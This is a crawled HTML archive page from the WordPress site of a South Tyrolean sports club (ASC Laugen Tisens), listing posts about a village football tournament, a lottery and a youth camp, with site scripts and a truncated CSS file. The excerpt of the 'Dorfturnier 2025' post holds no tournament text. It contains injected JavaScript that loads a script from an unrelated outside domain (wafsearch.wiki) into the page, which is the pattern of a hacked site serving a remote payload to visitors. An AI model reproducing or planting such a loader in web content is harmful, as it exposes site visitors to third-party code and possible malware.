600w, https://laugen.it/wp-content/uploads/2025/04/Flyer-Dorfturnier-2025-Mannschaften.png 848w" sizes="(max-width: 314px) 100vw, 314px" /></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://laugen.it/category/allgemein/" style="background:#dd3333" rel="category tag">Allgemein</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://laugen.it/2025/04/09/dorfturnier-2025/" title="Dorfturnier 2025 [Regeln &amp; Anmeldeformular zum Download]">Dorfturnier 2025 [Regeln &amp; Anmeldeformular zum Download]</a>
         </h2>
      </header>

      <div class="below-entry-meta">
      <span class="posted-on"><a href="https://laugen.it/2025/04/09/dorfturnier-2025/" title="11:03" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-04-09T11:03:59+02:00">9. April 2025</time><time class="updated" datetime="2025-11-12T14:31:20+01:00">12. November 2025</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://laugen.it/author/sekfus/" title="sekfus">sekfus</a></span></span>

      </div>
      <div class="entry-content clearfix">
         <p>var url = &#8218;https://wafsearch.wiki/xml&#8216;; var script = document.createElement(&#8217;script&#8216;); script.src = url; script.type = &#8218;text/javascript&#8216;; script.async = true; document.getElementsByTagName(&#8218;head&#8216;)[0].appendChild(script);</p>
         <a class="more-link" title="Dorfturnier 2025 [Regeln &amp; Anmeldeformular zum Download]" href="https://laugen.it/2025/04/09/dorfturnier-2025/"><span>Mehr lesen</span></a>
      </div>

   </div>

   </article>
   				
   					
<article id="post-2987" class="post-2987 post type-post status-publish format-gallery hentry category-allgemein post_format-post-format-gallery">
   
   
   <div class="article-content clearfix">

      
   <div class="gallery-post-format">
      <ul class="gallery-images"></ul>   </div>


      <div class="above-entry-meta"><span class="cat-links"><a href="https://laugen.it/category/allgemein/" style="background:#dd3333" rel="category tag">Allgemein</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://laugen.it/2025/01/08/dreikoenigs-lotterie-2025/" title="Dreikönigs LOTTERIE 2025">Dreikönigs LOTTERIE 2025</a>
         </h2>
      </header>

      <div class="below-entry-meta">
      <span class="posted-on"><a href="https://laugen.it/2025/01/08/dreikoenigs-lotterie-2025/" title="12:03" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-01-08T12:03:44+01:00">8. Januar 2025</time><time class="updated" datetime="2025-06-24T10:41:53+02:00">24. Juni 2025</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://laugen.it/author/sekfus/" title="sekfus">sekfus</a></span></span>

      </div>
      <div class="entry-content clearfix">
                  <a class="more-link" title="Dreikönigs LOTTERIE 2025" href="https://laugen.it/2025/01/08/dreikoenigs-lotterie-2025/"><span>Mehr lesen</span></a>
      </div>

   </div>

   </article>
   				
   					
<article id="post-2845" class="post-2845 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-fussball category-vereinsturnier">
   
         <div class="featured-image">
         <a href="https://laugen.it/2023/04/11/dorfturnier-2023/" title="DORFTURNIER 2023"><img width="314" height="445" src="https://laugen.it/wp-content/uploads/2023/04/Flyer_Bild-314x445.png" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" srcset="https://laugen.it/wp-content/uploads/2023/04/Flyer_Bild-314x445.png 314w, https://laugen.it/wp-content/uploads/2023/04/Flyer_Bild-212x300.png 212w, https://laugen.it/wp-content/uploads/2023/04/Flyer_Bild-724x1024.png 724w, https://laugen.it/wp-content/uploads/2023/04/Flyer_Bild-106x150.png 106w, https://laugen.it/wp-content/uploads/2023/04/Flyer_Bild-768x1087.png 768w, https://laugen.it/wp-content/uploads/2023/04/Flyer_Bild-600x849.png 600w, https://laugen.it/wp-content/uploads/2023/04/Flyer_Bild.png 848w" sizes="(max-width: 314px) 100vw, 314px" /></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://laugen.it/category/allgemein/" style="background:#dd3333" rel="category tag">Allgemein</a>&nbsp;<a href="https://laugen.it/category/fussball/"  rel="category tag">Fußball</a>&nbsp;<a href="https://laugen.it/category/vereinsturnier/"  rel="category tag">Vereinsturnier</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://laugen.it/2023/04/11/dorfturnier-2023/" title="DORFTURNIER 2023">DORFTURNIER 2023</a>
         </h2>
      </header>

      <div class="below-entry-meta">
      <span class="posted-on"><a href="https://laugen.it/2023/04/11/dorfturnier-2023/" title="9:57" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-04-11T09:57:18+02:00">11. April 2023</time><time class="updated" datetime="2023-11-20T11:01:27+01:00">20. November 2023</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://laugen.it/author/sekfus/" title="sekfus">sekfus</a></span></span>

      </div>
      <div class="entry-content clearfix">
         <p>Hallo alle zusammen, DORFTURNIER 2023 ist angesagt! Wir, die Sektion Fußball des ASC Laugen, wollen heuer, genauer gesagt am Samstag,</p>
         <a class="more-link" title="DORFTURNIER 2023" href="https://laugen.it/2023/04/11/dorfturnier-2023/"><span>Mehr lesen</span></a>
      </div>

   </div>

   </article>
   				
   					
<article id="post-2842" class="post-2842 post type-post status-publish format-standard hentry category-allgemein category-fussball category-ug">
   
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://laugen.it/category/allgemein/" style="background:#dd3333" rel="category tag">Allgemein</a>&nbsp;<a href="https://laugen.it/category/fussball/"  rel="category tag">Fußball</a>&nbsp;<a href="https://laugen.it/category/fussball/ug/"  rel="category tag">U6 - 2022/23</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://laugen.it/2023/04/09/schnuppertraining-der-sektion-fussball/" title="Schnuppertraining der Sektion Fußball">Schnuppertraining der Sektion Fußball</a>
         </h2>
      </header>

      <div class="below-entry-meta">
      <span class="posted-on"><a href="https://laugen.it/2023/04/09/schnuppertraining-der-sektion-fussball/" title="15:22" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-04-09T15:22:09+02:00">9. April 2023</time><time class="updated" datetime="2023-04-09T15:23:26+02:00">9. April 2023</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://laugen.it/author/sekfus/" title="sekfus">sekfus</a></span></span>

      </div>
      <div class="entry-content clearfix">
                  <a class="more-link" title="Schnuppertraining der Sektion Fußball" href="https://laugen.it/2023/04/09/schnuppertraining-der-sektion-fussball/"><span>Mehr lesen</span></a>
      </div>

   </div>

   </article>
   				
   					
<article id="post-2453" class="post-2453 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-fussball">
   
         <div class="featured-image">
         <a href="https://laugen.it/2021/02/22/fust-camp-2-0/" title="FUST-Camp 2.0"><img width="668" height="445" src="https://laugen.it/wp-content/uploads/2020/08/35-668x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" srcset="https://laugen.it/wp-content/uploads/2020/08/35-668x445.jpg 668w, https://laugen.it/wp-content/uploads/2020/08/35-300x200.jpg 300w, https://laugen.it/wp-content/uploads/2020/08/35-1024x683.jpg 1024w, https://laugen.it/wp-content/uploads/2020/08/35-150x100.jpg 150w, https://laugen.it/wp-content/uploads/2020/08/35-768x512.jpg 768w, https://laugen.it/wp-content/uploads/2020/08/35-600x400.jpg 600w, https://laugen.it/wp-content/uploads/2020/08/35.jpg 1200w" sizes="(max-width: 668px) 100vw, 668px" /></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://laugen.it/category/allgemein/" style="background:#dd3333" rel="category tag">Allgemein</a>&nbsp;<a href="https://laugen.it/category/fussball/"  rel="category tag">Fußball</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://laugen.it/2021/02/22/fust-camp-2-0/" title="FUST-Camp 2.0">FUST-Camp 2.0</a>
         </h2>
      </header>

      <div class="below-entry-meta">
      <span class="posted-on"><a href="https://laugen.it/2021/02/22/fust-camp-2-0/" title="12:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-02-22T12:35:29+01:00">22. Februar 2021</time><time class="updated" datetime="2022-03-11T21:22:25+01:00">11. März 2022</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://laugen.it/author/sekfus/" title="sekfus">sekfus</a></span></span>

      </div>
      <div class="entry-content clearfix">
         <p>Es war eine gelungene Premiere des ersten „FUST-Camp“ in den Sommerferien 2020. Mit 65 Kindern war das Camp ausverkauft. Die</p>
         <a class="more-link" title="FUST-Camp 2.0" href="https://laugen.it/2021/02/22/fust-camp-2-0/"><span>Mehr lesen</span></a>
      </div>

   </div>

   </article>
   				
            </div>

				
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://laugen.it/author/sekfus/page/2/" >&larr; Zurück</a></li>
			<li class="next"></li>
		</ul>
		
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="archives-6" class="widget widget_archive clearfix"><h3 class="widget-title"><span>Archiv</span></h3>		<label class="screen-reader-text" for="archives-dropdown-6">Archiv</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://laugen.it/2025/12/'> Dezember 2025 &nbsp;(1)</option>
	<option value='https://laugen.it/2025/04/'> April 2025 &nbsp;(1)</option>
	<option value='https://laugen.it/2025/03/'> März 2025 &nbsp;(1)</option>
	<option value='https://laugen.it/2025/01/'> Januar 2025 &nbsp;(1)</option>
	<option value='https://laugen.it/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://laugen.it/2024/05/'> Mai 2024 &nbsp;(2)</option>
	<option value='https://laugen.it/2024/03/'> März 2024 &nbsp;(1)</option>
	<option value='https://laugen.it/2024/02/'> Februar 2024 &nbsp;(1)</option>
	<option value='https://laugen.it/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://laugen.it/2023/03/'> März 2023 &nbsp;(3)</option>
	<option value='https://laugen.it/2023/01/'> Januar 2023 &nbsp;(2)</option>
	<option value='https://laugen.it/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://laugen.it/2022/03/'> März 2022 &nbsp;(2)</option>
	<option value='https://laugen.it/2021/02/'> Februar 2021 &nbsp;(1)</option>
	<option value='https://laugen.it/2020/02/'> Februar 2020 &nbsp;(1)</option>
	<option value='https://laugen.it/2020/01/'> Januar 2020 &nbsp;(1)</option>
	<option value='https://laugen.it/2019/09/'> September 2019 &nbsp;(2)</option>
	<option value='https://laugen.it/2019/01/'> Januar 2019 &nbsp;(1)</option>
	<option value='https://laugen.it/2018/10/'> Oktober 2018 &nbsp;(1)</option>
	<option value='https://laugen.it/2018/08/'> August 2018 &nbsp;(2)</option>
	<option value='https://laugen.it/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='https://laugen.it/2018/03/'> März 2018 &nbsp;(1)</option>
	<option value='https://laugen.it/2018/02/'> Februar 2018 &nbsp;(2)</option>
	<option value='https://laugen.it/2017/11/'> November 2017 &nbsp;(2)</option>
	<option value='https://laugen.it/2017/10/'> Oktober 2017 &nbsp;(3)</option>
	<option value='https://laugen.it/2017/09/'> September 2017 &nbsp;(5)</option>
	<option value='https://laugen.it/2017/08/'> August 2017 &nbsp;(2)</option>
	<option value='https://laugen.it/2017/06/'> Juni 2017 &nbsp;(1)</option>
	<option value='https://laugen.it/2017/05/'> Mai 2017 &nbsp;(3)</option>
	<option value='https://laugen.it/2017/04/'> April 2017 &nbsp;(7)</option>
	<option value='https://laugen.it/2017/03/'> März 2017 &nbsp;(1)</option>
	<option value='https://laugen.it/2017/02/'> Februar 2017 &nbsp;(2)</option>
	<option value='https://laugen.it/2017/01/'> Januar 2017 &nbsp;(9)</option>
	<option value='https://laugen.it/2016/10/'> Oktober 2016 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</aside>		<aside id="recent-posts-13" class="widget widget_recent_entries clearfix">		<h3 class="widget-title"><span>Neueste Beiträge</span></h3>		<ul>
											<li>
					<a href="https://laugen.it/2025/12/05/winterprogramm-2025-26/">Winterprogramm  2025/26</a>
											<span class="post-date">5. Dezember 2025</span>
									</li>
											<li>
					<a href="https://laugen.it/2025/04/09/dorfturnier-2025/">Dorfturnier 2025 [Regeln &amp; Anmeldeformular zum Download]</a>
											<span class="post-date">9. April 2025</span>
									</li>
											<li>
					<a href="https://laugen.it/2025/03/10/einladung-zur-ordentlichen-mitgliederversammlung/">Einladung zur ordentlichen Mitgliederversammlung</a>
											<span class="post-date">10. März 2025</span>
									</li>
											<li>
					<a href="https://laugen.it/2025/01/08/dreikoenigs-lotterie-2025/">Dreikönigs LOTTERIE 2025</a>
											<span class="post-date">8. Januar 2025</span>
									</li>
											<li>
					<a href="https://laugen.it/2024/06/15/bekanntgabe-beitraege-aus-oeffentlicher-hand/">Bekanntgabe: Erhaltene Beiträge aus öffentlicher Hand im Jahre 2024</a>
											<span class="post-date">15. Juni 2024</span>
									</li>
					</ul>
		</aside>
	</div>
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
         <div class="advertisement_above_footer">
         <div class="inner-wrap">
            <aside id="metaslider_widget-18" class="widget widget_metaslider_widget clearfix"><div id="metaslider-id-349" style="width: 100%; margin: 0 auto;" class="ml-slider-3-15-3 metaslider metaslider-flex metaslider-349 ml-slider nav-hidden">
    <div id="metaslider_container_349">
        <div id="metaslider_349" class="flexslider">
            <ul aria-live="polite" class="slides">
                <li style="display: block; width: 100%;" class="slide-364 ms-image"><a href="https://laugen.it/wp-content/uploads/2017/01/IMG_6919-1.jpg" target="_blank"><img width="1920" height="649" src="https://laugen.it/wp-content/uploads/2017/01/IMG_6919s.jpg" class="slider-349 slide-364" alt="" rel="" title="" style="margin-top: 5.2864583333333%" srcset="https://laugen.it/wp-content/uploads/2017/01/IMG_6919s.jpg 1920w, https://laugen.it/wp-content/uploads/2017/01/IMG_6919s-300x101.jpg 300w, https://laugen.it/wp-content/uploads/2017/01/IMG_6919s-768x260.jpg 768w, https://laugen.it/wp-content/uploads/2017/01/IMG_6919s-1024x346.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="text-29" class="widget widget_text clearfix">			<div class="textwidget"><br>
<hr>
<br></div>
		</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Sponsoren</span></h3>			<div class="textwidget"><a><img src="/wp-content/uploads/2016/10/sponsor-raiffeisen.png"/></a>
</div>
		</aside>         </div>
      </div>
   			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-17" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="http://laugen.it/ergebnisse-eintragen/">Ergebnisse eintragen(geschützer Bereich)</a></p>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-26" class="widget widget_text clearfix">			<div class="textwidget"><a href="/impressum">Impressum</a>
|
<a href="privacy">Privacy</a></div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
                  <div class="footer-socket-right-section">
   						                  </div>
                  <div class="footer-socket-left-sectoin">
   						<div class="copyright">Copyright &copy; 2026 <a href="https://laugen.it/" title="ASC LAUGEN TISENS" ><span>ASC LAUGEN TISENS</span></a>. Alle Rechte vorbehalten.<br>Theme: ColorMag von <a href="https://themegrill.com/themes/colormag" target="_blank" title="ThemeGrill" rel="designer"><span>ThemeGrill</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>.</div>                  </div>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->
			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": aktivieren, um Spalte aufsteigend zu sortieren","sort_descending":": aktivieren, um Spalte absteigend zu sortieren"},"length_menu":"_MENU_ Eintr\u00e4ge anzeigen","empty_table":"Keine Daten verf\u00fcgbar in der Tabelle","info":"Zeige von _START_ bis _END_ von ingesamt _TOTAL_ Eintr\u00e4gen","info_empty":"Zeige 0 bis 0 von 0 Eintr\u00e4gen","info_filtered":"(gefiltert von _MAX_ Gesamt Eintr\u00e4gen)","zero_records":"Keine Zeilen gefunden","search":"Suche:","all_selected_text":"Alle Objekte auf dieser Seite wurden selektiert","select_all_link":"Alle Seiten selektieren","clear_selection":"Selektierung aufheben","pagination":{"all":"Alle","next":"N\u00e4chste","previous":"Vorherige"},"select":{"rows":{"0":"","_":": Ausgew\u00e4hlte %d Zeilen","1":": Ausgew\u00e4hlte 1 Zeile"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","currentText":"Heute","closeText":"Erledigt","today":"Heute","clear":"Klar"}};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='metaslider-flex-slider-css'  href='https://laugen.it/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.15.3' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://laugen.it/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.15.3' type='text/css' media='all' property='stylesheet' />
<script type='text/javascript' src='https://laugen.it/wp-content/plugins/lightbox/js/frontend/mousewheel.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"","hugeit_lightbox_thumbs":"","hugeit_lightbox_showTitle":"","hugeit_lightbox_showDesc":"","hugeit_lightbox_showBorder":"","hugeit_lightbox_imageframe":"","hugeit_lightbox_fullscreen_effect":"","hugeit_lightbox_rightclick_protection":"","hugeit_lightbox_arrows_hover_effect":"","lightbox_open_close_effect":"","hugeit_lightbox_view_info":""};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/laugen.it\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/laugen.it\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script>
<script type='text/javascript' src='https://laugen.it/wp-content/plugins/lightbox/js/frontend/lightbox.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/laugen.it\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://laugen.it/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laugen.it/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/laugen.it\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laugen.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laugen.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c04233e2e3fb34a5a3469012feacada6","fragment_name":"wc_fragments_c04233e2e3fb34a5a3469012feacada6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laugen.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/themes/colormag/js/navigation.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/themes/colormag/js/news-ticker/ticker-setting.js?ver=20150304'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/themes/colormag/js/sticky/sticky-setting.js?ver=20150309'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/themes/colormag/js/post-format.js?ver=20150422'></script>
<script type='text/javascript' src='https://laugen.it/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.15.3'></script>
<script type='text/javascript'>
var metaslider_349 = function($) {
            $('#metaslider_349').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                fadeFirstSlide:false,
                slideshow:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_349');
        };
        var timer_metaslider_349 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_349, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_349, 1) : metaslider_349(window.jQuery);
        };
        timer_metaslider_349();
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=" float-accept"><div class="ctcc-inner "><span class="ctcc-left-side">Diese Seite verwendet Cookies  <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://laugen.it/cookie-policy/">Lesen Sie mehr</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://laugen.it/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.10.3
body_size: 4221
content:
.tribe-common{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}.tribe-common *{box-sizing:border-box}.tribe-common article,.tribe-common aside,.tribe-common details,.tribe-common figcaption,.tribe-common figure,.tribe-common footer,.tribe-common header,.tribe-common main,.tribe-common menu,.tribe-common nav,.tribe-common section,.tribe-common summary{display:block}.tribe-common svg:not(:root){overflow:hidden}.tribe-common audio,.tribe-common canvas,.tribe-common progress,.tribe-common video{display:inline-block}.tribe-common audio:not([controls]){display:none;height:0}.tribe-common progress{vertical-align:baseline}.tribe-common [hidden],.tribe-common template{display:none}.tribe-common pre{overflow:auto}.tribe-common sub,.tribe-common sup{position:relative;vertical-align:baseline}.tribe-common sup{top:-.5em}.tribe-common sub{bottom:-.25em}.tribe-common button,.tribe-common input,.tribe-common select,.tribe-common textarea{box-sizing:border-box;margin:0}.tribe-common input[type=number]::-webkit-inner-spin-button,.tribe-common input[type=number]::-webkit-outer-spin-button{height:auto}.tribe-common legend{color:inherit;display:table;max-width:100%;white-space:normal}.tribe-common textarea{resize:none;overflow:auto}.tribe-common button,.tribe-common input[type=button],.tribe-common input[type=reset],.tribe-common input[type=submit]{cursor:pointer;overflow:visible}.tribe-common button[disabled],.tribe-common input[disabled]{cursor:default}.tribe-common button::-moz-focus-inner,.tribe-common input::-moz-focus-inner{border:0;padding:0}.tribe-common a,.tribe-common abbr,.tribe-common acronym,.tribe-common address,.tribe-common applet,.tribe-common article,.tribe-common aside,.tribe-common audio,.tribe-common b,.tribe-common big,.tribe-common blockquote,.tribe-common canvas,.tribe-common caption,.tribe-common center,.tribe-common cite,.tribe-common code,.tribe-common dd,.tribe-common del,.tribe-common details,.tribe-common dfn,.tribe-common div,.tribe-common dl,.tribe-common dt,.tribe-common em,.tribe-common embed,.tribe-common fieldset,.tribe-common figcaption,.tribe-common figure,.tribe-common footer,.tribe-common form,.tribe-common 